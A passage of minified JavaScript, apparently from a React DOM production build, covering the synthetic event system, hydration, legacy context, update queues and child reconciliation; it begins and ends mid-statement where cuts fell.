t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}function hr(e){var t=dr(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&fr(n.ownerDocument.documentElement,n)){if(null!==r&&pr(n))if(t=r.start,void 0===(e=r.end)&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if((e=(t=n.ownerDocument||document)&&t.defaultView||window).getSelection){e=e.getSelection();var a=n.textContent.length,o=Math.min(r.start,a);r=void 0===r.end?o:Math.min(r.end,a),!e.extend&&o>r&&(a=r,r=o,o=a),a=cr(n,o);var i=cr(n,r);a&&i&&(1!==e.rangeCount||e.anchorNode!==a.node||e.anchorOffset!==a.offset||e.focusNode!==i.node||e.focusOffset!==i.offset)&&((t=t.createRange()).setStart(a.node,a.offset),e.removeAllRanges(),o>r?(e.addRange(t),e.extend(i.node,i.offset)):(t.setEnd(i.node,i.offset),e.addRange(t)))}for(t=[],e=n;e=e.parentNode;)1===e.nodeType&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for("function"==typeof n.focus&&n.focus(),n=0;n<t.length;n++)(e=t[n]).element.scrollLeft=e.left,e.element.scrollTop=e.top}}var mr=c&&"documentMode"in document&&11>=document.documentMode,vr=null,gr=null,yr=null,br=!1;function wr(e,t,n){var r=n.window===n?n.document:9===n.nodeType?n:n.ownerDocument;br||null==vr||vr!==K(r)||("selectionStart"in(r=vr)&&pr(r)?r={start:r.selectionStart,end:r.selectionEnd}:r={anchorNode:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset},yr&&ur(yr,r)||(yr=r,0<(r=Qr(gr,"onSelect")).length&&(t=new cn("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=vr)))}function Sr(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var kr={animationend:Sr("Animation","AnimationEnd"),animationiteration:Sr("Animation","AnimationIteration"),animationstart:Sr("Animation","AnimationStart"),transitionend:Sr("Transition","TransitionEnd")},xr={},Er={};function _r(e){
if(xr[e])return xr[e];if(!kr[e])return e;var t,n=kr[e];for(t in n)if(n.hasOwnProperty(t)&&t in Er)return xr[e]=n[t];return e}c&&(Er=document.createElement("div").style,"AnimationEvent"in window||(delete kr.animationend.animation,delete kr.animationiteration.animation,delete kr.animationstart.animation),"TransitionEvent"in window||delete kr.transitionend.transition);var Cr=_r("animationend"),Pr=_r("animationiteration"),zr=_r("animationstart"),Or=_r("transitionend"),Nr=new Map,Rr="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function Lr(e,t){Nr.set(e,t),u(t,[e])}for(var Tr=0;Tr<Rr.length;Tr++){var Mr=Rr[Tr];Lr(Mr.toLowerCase(),"on"+(Mr[0].toUpperCase()+Mr.slice(1)))}Lr(Cr,"onAnimationEnd"),Lr(Pr,"onAnimationIteration"),Lr(zr,"onAnimationStart"),Lr("dblclick","onDoubleClick"),Lr("focusin","onFocus"),Lr("focusout","onBlur"),Lr(Or,"onTransitionEnd"),s("onMouseEnter",["mouseout","mouseover"]),s("onMouseLeave",["mouseout","mouseover"]),s("onPointerEnter",["pointerout","pointerover"]),s("onPointerLeave",["pointerout","pointerover"]),u("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),u("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),u("onBeforeInput",["compositionend","keypress","textInput","paste"]),u("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),u("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),u("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Dr="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Fr=new Set("cancel close invalid load scroll toggle".split(" ").concat(Dr));function jr(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,function(e,t,n,r,a,i,l,u,s){if(Ue.apply(this,arguments),Fe){if(!Fe)throw Error(o(198));var c=je;Fe=!1,je=null,Ie||(Ie=!0,Ae=c)}}(r,t,void 0,e),e.currentTarget=null}function Ir(e,t){t=!!(4&t);for(var n=0;n<e.length;n++){var r=e[n],a=r.event;r=r.listeners;e:{var o=void 0;if(t)for(var i=r.length-1;0<=i;i--){var l=r[i],u=l.instance,s=l.currentTarget;if(l=l.listener,u!==o&&a.isPropagationStopped())break e;jr(a,l,s),o=u}else for(i=0;i<r.length;i++){if(u=(l=r[i]).instance,s=l.currentTarget,l=l.listener,
u!==o&&a.isPropagationStopped())break e;jr(a,l,s),o=u}}}if(Ie)throw e=Ae,Ie=!1,Ae=null,e}function Ar(e,t){var n=t[ma];void 0===n&&(n=t[ma]=new Set);var r=e+"__bubble";n.has(r)||(Vr(t,e,2,!1),n.add(r))}function $r(e,t,n){var r=0;t&&(r|=4),Vr(n,e,r,t)}var Ur="_reactListening"+Math.random().toString(36).slice(2);function Br(e){if(!e[Ur]){e[Ur]=!0,i.forEach((function(t){"selectionchange"!==t&&(Fr.has(t)||$r(t,!1,e),$r(t,!0,e))}));var t=9===e.nodeType?e:e.ownerDocument;null===t||t[Ur]||(t[Ur]=!0,$r("selectionchange",!1,t))}}function Vr(e,t,n,r){switch(Yt(t)){case 1:var a=Ht;break;case 4:a=Qt;break;default:a=qt}n=a.bind(null,t,n,e),a=void 0,!Te||"touchstart"!==t&&"touchmove"!==t&&"wheel"!==t||(a=!0),r?void 0!==a?e.addEventListener(t,n,{capture:!0,passive:a}):e.addEventListener(t,n,!0):void 0!==a?e.addEventListener(t,n,{passive:a}):e.addEventListener(t,n,!1)}function Wr(e,t,n,r,a){var o=r;if(!(1&t||2&t||null===r))e:for(;;){if(null===r)return;var i=r.tag;if(3===i||4===i){var l=r.stateNode.containerInfo;if(l===a||8===l.nodeType&&l.parentNode===a)break;if(4===i)for(i=r.return;null!==i;){var u=i.tag;if((3===u||4===u)&&((u=i.stateNode.containerInfo)===a||8===u.nodeType&&u.parentNode===a))return;i=i.return}for(;null!==l;){if(null===(i=ya(l)))return;if(5===(u=i.tag)||6===u){r=o=i;continue e}l=l.parentNode}}r=r.return}Re((function(){var r=o,a=Se(n),i=[];e:{var l=Nr.get(e);if(void 0!==l){var u=cn,s=e;switch(e){case"keypress":if(0===tn(n))break e;case"keydown":case"keyup":u=Pn;break;case"focusin":s="focus",u=vn;break;case"focusout":s="blur",u=vn;break;case"beforeblur":case"afterblur":u=vn;break;case"click":if(2===n.button)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":u=hn;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":u=mn;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":u=On;break;case Cr:case Pr:case zr:u=gn;break;case Or:u=Nn;break;case"scroll":u=dn;break;case"wheel":u=Ln;break;case"copy":case"cut":case"paste":u=bn;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":u=zn}var c=!!(4&t),f=!c&&"scroll"===e,d=c?null!==l?l+"Capture":null:l;c=[];for(var p,h=r;null!==h;){var m=(p=h).stateNode;if(5===p.tag&&null!==m&&(p=m,null!==d&&(null!=(m=Le(h,d))&&c.push(Hr(h,m,p)))),f)break;h=h.return}0<c.length&&(l=new u(l,s,null,n,a),i.push({event:l,listeners:c}))}}if(!(7&t)){if(u="mouseout"===e||"pointerout"===e,(!(l="mouseover"===e||"pointerover"===e)||n===we||!(s=n.relatedTarget||n.fromElement)||!ya(s)&&!s[ha])&&(u||l)&&(l=a.window===a?a:(l=a.ownerDocument)?l.defaultView||l.parentWindow:window,u?(u=r,null!==(s=(s=n.relatedTarget||n.toElement)?ya(s):null)&&(s!==(f=Be(s))||5!==s.tag&&6!==s.tag)&&(s=null)):(u=null,s=r),u!==s)){if(c=hn,m="onMouseLeave",d="onMouseEnter",h="mouse","pointerout"!==e&&"pointerover"!==e||(c=zn,m="onPointerLeave",d="onPointerEnter",
h="pointer"),f=null==u?l:wa(u),p=null==s?l:wa(s),(l=new c(m,h+"leave",u,n,a)).target=f,l.relatedTarget=p,m=null,ya(a)===r&&((c=new c(d,h+"enter",s,n,a)).target=p,c.relatedTarget=f,m=c),f=m,u&&s)e:{for(d=s,h=0,p=c=u;p;p=qr(p))h++;for(p=0,m=d;m;m=qr(m))p++;for(;0<h-p;)c=qr(c),h--;for(;0<p-h;)d=qr(d),p--;for(;h--;){if(c===d||null!==d&&c===d.alternate)break e;c=qr(c),d=qr(d)}c=null}else c=null;null!==u&&Kr(i,l,u,c,!1),null!==s&&null!==f&&Kr(i,f,s,c,!0)}if("select"===(u=(l=r?wa(r):window).nodeName&&l.nodeName.toLowerCase())||"input"===u&&"file"===l.type)var v=Yn;else if(Wn(l))if(Zn)v=ir;else{v=ar;var g=rr}else(u=l.nodeName)&&"input"===u.toLowerCase()&&("checkbox"===l.type||"radio"===l.type)&&(v=or);switch(v&&(v=v(e,r))?Hn(i,v,n,a):(g&&g(e,l,r),"focusout"===e&&(g=l._wrapperState)&&g.controlled&&"number"===l.type&&ee(l,"number",l.value)),g=r?wa(r):window,e){case"focusin":(Wn(g)||"true"===g.contentEditable)&&(vr=g,gr=r,yr=null);break;case"focusout":yr=gr=vr=null;break;case"mousedown":br=!0;break;case"contextmenu":case"mouseup":case"dragend":br=!1,wr(i,n,a);break;case"selectionchange":if(mr)break;case"keydown":case"keyup":wr(i,n,a)}var y;if(Mn)e:{switch(e){case"compositionstart":var b="onCompositionStart";break e;case"compositionend":b="onCompositionEnd";break e;case"compositionupdate":b="onCompositionUpdate";break e}b=void 0}else Bn?$n(e,n)&&(b="onCompositionEnd"):"keydown"===e&&229===n.keyCode&&(b="onCompositionStart");b&&(jn&&"ko"!==n.locale&&(Bn||"onCompositionStart"!==b?"onCompositionEnd"===b&&Bn&&(y=en()):(Gt="value"in(Zt=a)?Zt.value:Zt.textContent,Bn=!0)),0<(g=Qr(r,b)).length&&(b=new wn(b,e,null,n,a),i.push({event:b,listeners:g}),y?b.data=y:null!==(y=Un(n))&&(b.data=y))),(y=Fn?function(e,t){switch(e){case"compositionend":return Un(t);case"keypress":return 32!==t.which?null:(An=!0,In);case"textInput":return(e=t.data)===In&&An?null:e;default:return null}}(e,n):function(e,t){if(Bn)return"compositionend"===e||!Mn&&$n(e,t)?(e=en(),Jt=Gt=Zt=null,Bn=!1,e):null;switch(e){case"paste":default:return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return jn&&"ko"!==t.locale?null:t.data}}(e,n))&&(0<(r=Qr(r,"onBeforeInput")).length&&(a=new wn("onBeforeInput","beforeinput",null,n,a),i.push({event:a,listeners:r}),a.data=y))}Ir(i,t)}))}function Hr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function Qr(e,t){for(var n=t+"Capture",r=[];null!==e;){var a=e,o=a.stateNode;5===a.tag&&null!==o&&(a=o,null!=(o=Le(e,n))&&r.unshift(Hr(e,o,a)),null!=(o=Le(e,t))&&r.push(Hr(e,o,a))),e=e.return}return r}function qr(e){if(null===e)return null;do{e=e.return}while(e&&5!==e.tag);return e||null}function Kr(e,t,n,r,a){for(var o=t._reactName,i=[];null!==n&&n!==r;){var l=n,u=l.alternate,s=l.stateNode;if(null!==u&&u===r)break;5===l.tag&&null!==s&&(l=s,a?null!=(u=Le(n,o))&&i.unshift(Hr(n,u,l)):a||null!=(u=Le(n,o))&&i.push(Hr(n,u,l))),n=n.return}0!==i.length&&e.push({event:t,listeners:i})}
var Xr=/\r\n?/g,Yr=/\u0000|\uFFFD/g;function Zr(e){return("string"==typeof e?e:""+e).replace(Xr,"\n").replace(Yr,"")}function Gr(e,t,n){if(t=Zr(t),Zr(e)!==t&&n)throw Error(o(425))}function Jr(){}var ea=null,ta=null;function na(e,t){return"textarea"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var ra="function"==typeof setTimeout?setTimeout:void 0,aa="function"==typeof clearTimeout?clearTimeout:void 0,oa="function"==typeof Promise?Promise:void 0,ia="function"==typeof queueMicrotask?queueMicrotask:void 0!==oa?function(e){return oa.resolve(null).then(e).catch(la)}:ra;function la(e){setTimeout((function(){throw e}))}function ua(e,t){var n=t,r=0;do{var a=n.nextSibling;if(e.removeChild(n),a&&8===a.nodeType)if("/$"===(n=a.data)){if(0===r)return e.removeChild(a),void Bt(t);r--}else"$"!==n&&"$?"!==n&&"$!"!==n||r++;n=a}while(n);Bt(t)}function sa(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break;if(8===t){if("$"===(t=e.data)||"$!"===t||"$?"===t)break;if("/$"===t)return null}}return e}function ca(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var n=e.data;if("$"===n||"$!"===n||"$?"===n){if(0===t)return e;t--}else"/$"===n&&t++}e=e.previousSibling}return null}var fa=Math.random().toString(36).slice(2),da="__reactFiber$"+fa,pa="__reactProps$"+fa,ha="__reactContainer$"+fa,ma="__reactEvents$"+fa,va="__reactListeners$"+fa,ga="__reactHandles$"+fa;function ya(e){var t=e[da];if(t)return t;for(var n=e.parentNode;n;){if(t=n[ha]||n[da]){if(n=t.alternate,null!==t.child||null!==n&&null!==n.child)for(e=ca(e);null!==e;){if(n=e[da])return n;e=ca(e)}return t}n=(e=n).parentNode}return null}function ba(e){return!(e=e[da]||e[ha])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function wa(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(o(33))}function Sa(e){return e[pa]||null}var ka=[],xa=-1;function Ea(e){return{current:e}}function _a(e){0>xa||(e.current=ka[xa],ka[xa]=null,xa--)}function Ca(e,t){xa++,ka[xa]=e.current,e.current=t}var Pa={},za=Ea(Pa),Oa=Ea(!1),Na=Pa;function Ra(e,t){var n=e.type.contextTypes;if(!n)return Pa;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var a,o={};for(a in n)o[a]=t[a];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=o),o}function La(e){return null!=(e=e.childContextTypes)}function Ta(){_a(Oa),_a(za)}function Ma(e,t,n){if(za.current!==Pa)throw Error(o(168));Ca(za,t),Ca(Oa,n)}function Da(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,"function"!=typeof r.getChildContext)return n;for(var a in r=r.getChildContext())if(!(a in t))throw Error(o(108,V(e)||"Unknown",a));return j({},n,r)}function Fa(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||Pa,Na=za.current,Ca(za,e),Ca(Oa,Oa.current),!0}function ja(e,t,n){var r=e.stateNode;if(!r)throw Error(o(169))
;n?(e=Da(e,t,Na),r.__reactInternalMemoizedMergedChildContext=e,_a(Oa),_a(za),Ca(za,e)):_a(Oa),Ca(Oa,n)}var Ia=null,Aa=!1,$a=!1;function Ua(e){null===Ia?Ia=[e]:Ia.push(e)}function Ba(){if(!$a&&null!==Ia){$a=!0;var e=0,t=bt;try{var n=Ia;for(bt=1;e<n.length;e++){var r=n[e];do{r=r(!0)}while(null!==r)}Ia=null,Aa=!1}catch(t){throw null!==Ia&&(Ia=Ia.slice(e+1)),qe(Je,Ba),t}finally{bt=t,$a=!1}}return null}var Va=[],Wa=0,Ha=null,Qa=0,qa=[],Ka=0,Xa=null,Ya=1,Za="";function Ga(e,t){Va[Wa++]=Qa,Va[Wa++]=Ha,Ha=e,Qa=t}function Ja(e,t,n){qa[Ka++]=Ya,qa[Ka++]=Za,qa[Ka++]=Xa,Xa=e;var r=Ya;e=Za;var a=32-it(r)-1;r&=~(1<<a),n+=1;var o=32-it(t)+a;if(30<o){var i=a-a%5;o=(r&(1<<i)-1).toString(32),r>>=i,a-=i,Ya=1<<32-it(t)+a|n<<a|r,Za=o+e}else Ya=1<<o|n<<a|r,Za=e}function eo(e){null!==e.return&&(Ga(e,1),Ja(e,1,0))}function to(e){for(;e===Ha;)Ha=Va[--Wa],Va[Wa]=null,Qa=Va[--Wa],Va[Wa]=null;for(;e===Xa;)Xa=qa[--Ka],qa[Ka]=null,Za=qa[--Ka],qa[Ka]=null,Ya=qa[--Ka],qa[Ka]=null}var no=null,ro=null,ao=!1,oo=null;function io(e,t){var n=Ls(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,null===(t=e.deletions)?(e.deletions=[n],e.flags|=16):t.push(n)}function lo(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,no=e,ro=sa(t.firstChild),!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,no=e,ro=null,!0);case 13:return null!==(t=8!==t.nodeType?null:t)&&(n=null!==Xa?{id:Ya,overflow:Za}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},(n=Ls(18,null,null,0)).stateNode=t,n.return=e,e.child=n,no=e,ro=null,!0);default:return!1}}function uo(e){return!(!(1&e.mode)||128&e.flags)}function so(e){if(ao){var t=ro;if(t){var n=t;if(!lo(e,t)){if(uo(e))throw Error(o(418));t=sa(n.nextSibling);var r=no;t&&lo(e,t)?io(r,n):(e.flags=-4097&e.flags|2,ao=!1,no=e)}}else{if(uo(e))throw Error(o(418));e.flags=-4097&e.flags|2,ao=!1,no=e}}}function co(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;no=e}function fo(e){if(e!==no)return!1;if(!ao)return co(e),ao=!0,!1;var t;if((t=3!==e.tag)&&!(t=5!==e.tag)&&(t="head"!==(t=e.type)&&"body"!==t&&!na(e.type,e.memoizedProps)),t&&(t=ro)){if(uo(e))throw po(),Error(o(418));for(;t;)io(e,t),t=sa(t.nextSibling)}if(co(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(o(317));e:{for(e=e.nextSibling,t=0;e;){if(8===e.nodeType){var n=e.data;if("/$"===n){if(0===t){ro=sa(e.nextSibling);break e}t--}else"$"!==n&&"$!"!==n&&"$?"!==n||t++}e=e.nextSibling}ro=null}}else ro=no?sa(e.stateNode.nextSibling):null;return!0}function po(){for(var e=ro;e;)e=sa(e.nextSibling)}function ho(){ro=no=null,ao=!1}function mo(e){null===oo?oo=[e]:oo.push(e)}var vo=w.ReactCurrentBatchConfig;function go(e,t){if(e&&e.defaultProps){for(var n in t=j({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}return t}var yo=Ea(null),bo=null,wo=null,So=null;function ko(){So=wo=bo=null}function xo(e){var t=yo.current;_a(yo),e._currentValue=t}function Eo(e,t,n){
for(;null!==e;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,null!==r&&(r.childLanes|=t)):null!==r&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function _o(e,t){bo=e,So=wo=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(!!(e.lanes&t)&&(wl=!0),e.firstContext=null)}function Co(e){var t=e._currentValue;if(So!==e)if(e={context:e,memoizedValue:t,next:null},null===wo){if(null===bo)throw Error(o(308));wo=e,bo.dependencies={lanes:0,firstContext:e}}else wo=wo.next=e;return t}var Po=null;function zo(e){null===Po?Po=[e]:Po.push(e)}function Oo(e,t,n,r){var a=t.interleaved;return null===a?(n.next=n,zo(t)):(n.next=a.next,a.next=n),t.interleaved=n,No(e,r)}function No(e,t){e.lanes|=t;var n=e.alternate;for(null!==n&&(n.lanes|=t),n=e,e=e.return;null!==e;)e.childLanes|=t,null!==(n=e.alternate)&&(n.childLanes|=t),n=e,e=e.return;return 3===n.tag?n.stateNode:null}var Ro=!1;function Lo(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function To(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Mo(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function Do(e,t,n){var r=e.updateQueue;if(null===r)return null;if(r=r.shared,2&Ou){var a=r.pending;return null===a?t.next=t:(t.next=a.next,a.next=t),r.pending=t,No(e,n)}return null===(a=r.interleaved)?(t.next=t,zo(r)):(t.next=a.next,a.next=t),r.interleaved=t,No(e,n)}function Fo(e,t,n){if(null!==(t=t.updateQueue)&&(t=t.shared,4194240&n)){var r=t.lanes;n|=r&=e.pendingLanes,t.lanes=n,yt(e,n)}}function jo(e,t){var n=e.updateQueue,r=e.alternate;if(null!==r&&n===(r=r.updateQueue)){var a=null,o=null;if(null!==(n=n.firstBaseUpdate)){do{var i={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};null===o?a=o=i:o=o.next=i,n=n.next}while(null!==n);null===o?a=o=t:o=o.next=t}else a=o=t;return n={baseState:r.baseState,firstBaseUpdate:a,lastBaseUpdate:o,shared:r.shared,effects:r.effects},void(e.updateQueue=n)}null===(e=n.lastBaseUpdate)?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function Io(e,t,n,r){var a=e.updateQueue;Ro=!1;var o=a.firstBaseUpdate,i=a.lastBaseUpdate,l=a.shared.pending;if(null!==l){a.shared.pending=null;var u=l,s=u.next;u.next=null,null===i?o=s:i.next=s,i=u;var c=e.alternate;null!==c&&((l=(c=c.updateQueue).lastBaseUpdate)!==i&&(null===l?c.firstBaseUpdate=s:l.next=s,c.lastBaseUpdate=u))}if(null!==o){var f=a.baseState;for(i=0,c=s=u=null,l=o;;){var d=l.lane,p=l.eventTime;if((r&d)===d){null!==c&&(c=c.next={eventTime:p,lane:0,tag:l.tag,payload:l.payload,callback:l.callback,next:null});e:{var h=e,m=l;switch(d=t,p=n,m.tag){case 1:if("function"==typeof(h=m.payload)){f=h.call(p,f,d);break e}f=h;break e;case 3:h.flags=-65537&h.flags|128;case 0:if(null==(d="function"==typeof(h=m.payload)?h.call(p,f,d):h))break e;f=j({},f,d);break e;case 2:Ro=!0}}
null!==l.callback&&0!==l.lane&&(e.flags|=64,null===(d=a.effects)?a.effects=[l]:d.push(l))}else p={eventTime:p,lane:d,tag:l.tag,payload:l.payload,callback:l.callback,next:null},null===c?(s=c=p,u=f):c=c.next=p,i|=d;if(null===(l=l.next)){if(null===(l=a.shared.pending))break;l=(d=l).next,d.next=null,a.lastBaseUpdate=d,a.shared.pending=null}}if(null===c&&(u=f),a.baseState=u,a.firstBaseUpdate=s,a.lastBaseUpdate=c,null!==(t=a.shared.interleaved)){a=t;do{i|=a.lane,a=a.next}while(a!==t)}else null===o&&(a.shared.lanes=0);ju|=i,e.lanes=i,e.memoizedState=f}}function Ao(e,t,n){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var r=e[t],a=r.callback;if(null!==a){if(r.callback=null,r=n,"function"!=typeof a)throw Error(o(191,a));a.call(r)}}}var $o=(new r.Component).refs;function Uo(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:j({},t,n),e.memoizedState=n,0===e.lanes&&(e.updateQueue.baseState=n)}var Bo={isMounted:function(e){return!!(e=e._reactInternals)&&Be(e)===e},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=ts(),a=ns(e),o=Mo(r,a);o.payload=t,null!=n&&(o.callback=n),null!==(t=Do(e,o,a))&&(rs(t,e,a,r),Fo(t,e,a))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=ts(),a=ns(e),o=Mo(r,a);o.tag=1,o.payload=t,null!=n&&(o.callback=n),null!==(t=Do(e,o,a))&&(rs(t,e,a,r),Fo(t,e,a))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=ts(),r=ns(e),a=Mo(n,r);a.tag=2,null!=t&&(a.callback=t),null!==(t=Do(e,a,r))&&(rs(t,e,r,n),Fo(t,e,r))}};function Vo(e,t,n,r,a,o,i){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,o,i):!t.prototype||!t.prototype.isPureReactComponent||(!ur(n,r)||!ur(a,o))}function Wo(e,t,n){var r=!1,a=Pa,o=t.contextType;return"object"==typeof o&&null!==o?o=Co(o):(a=La(t)?Na:za.current,o=(r=null!=(r=t.contextTypes))?Ra(e,a):Pa),t=new t(n,o),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=Bo,e.stateNode=t,t._reactInternals=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=a,e.__reactInternalMemoizedMaskedChildContext=o),t}function Ho(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&Bo.enqueueReplaceState(t,t.state,null)}function Qo(e,t,n,r){var a=e.stateNode;a.props=n,a.state=e.memoizedState,a.refs=$o,Lo(e);var o=t.contextType;"object"==typeof o&&null!==o?a.context=Co(o):(o=La(t)?Na:za.current,a.context=Ra(e,o)),a.state=e.memoizedState,"function"==typeof(o=t.getDerivedStateFromProps)&&(Uo(e,t,o,n),a.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof a.getSnapshotBeforeUpdate||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||(t=a.state,"function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount(),t!==a.state&&Bo.enqueueReplaceState(a,a.state,null),Io(e,n,a,r),a.state=e.memoizedState),
"function"==typeof a.componentDidMount&&(e.flags|=4194308)}function qo(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){if(n=n._owner){if(1!==n.tag)throw Error(o(309));var r=n.stateNode}if(!r)throw Error(o(147,e));var a=r,i=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===i?t.ref:(t=function(e){var t=a.refs;t===$o&&(t=a.refs={}),null===e?delete t[i]:t[i]=e},t._stringRef=i,t)}if("string"!=typeof e)throw Error(o(284));if(!n._owner)throw Error(o(290,e))}return e}function Ko(e,t){throw e=Object.prototype.toString.call(t),Error(o(31,"[object Object]"===e?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function Xo(e){return(0,e._init)(e._payload)}function Yo(e){function t(t,n){if(e){var r=t.deletions;null===r?(t.deletions=[n],t.flags|=16):r.push(n)}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function a(e,t){return(e=Ms(e,t)).index=0,e.sibling=null,e}function i(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.flags|=2,n):r:(t.flags|=2,n):(t.flags|=1048576,n)}function l(t){return e&&null===t.alternate&&(t.flags|=2),t}function u(e,t,n,r){return null===t||6!==t.tag?((t=Is(n,e.mode,r)).return=e,t):((t=a(t,n)).return=e,t)}function s(e,t,n,r){var o=n.type;return o===x?f(e,t,n.props.children,r,n.key):null!==t&&(t.elementType===o||"object"==typeof o&&null!==o&&o.$$typeof===L&&Xo(o)===t.type)?((r=a(t,n.props)).ref=qo(e,t,n),r.return=e,r):((r=Ds(n.type,n.key,n.props,null,e.mode,r)).ref=qo(e,t,n),r.return=e,r)}function c(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=As(n,e.mode,r)).return=e,t):((t=a(t,n.children||[])).return=e,t)}function f(e,t,n,r,o){return null===t||7!==t.tag?((t=Fs(n,e.mode,r,o)).return=e,t):((t=a(t,n)).return=e,t)}function d(e,t,n){if("string"==typeof t&&""!==t||"number"==typeof t)return(t=Is(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case S:return(n=Ds(t.type,t.key,t.props,null,e.mode,n)).ref=qo(e,null,t),n.return=e,n;case k:return(t=As(t,e.mode,n)).return=e,t;case L:return d(e,(0,t._init)(t._payload),n)}if(te(t)||D(t))return(t=Fs(t,e.mode,n,null)).return=e,t;Ko(e,t)}return null}function p(e,t,n,r){var a=null!==t?t.key:null;if("string"==typeof 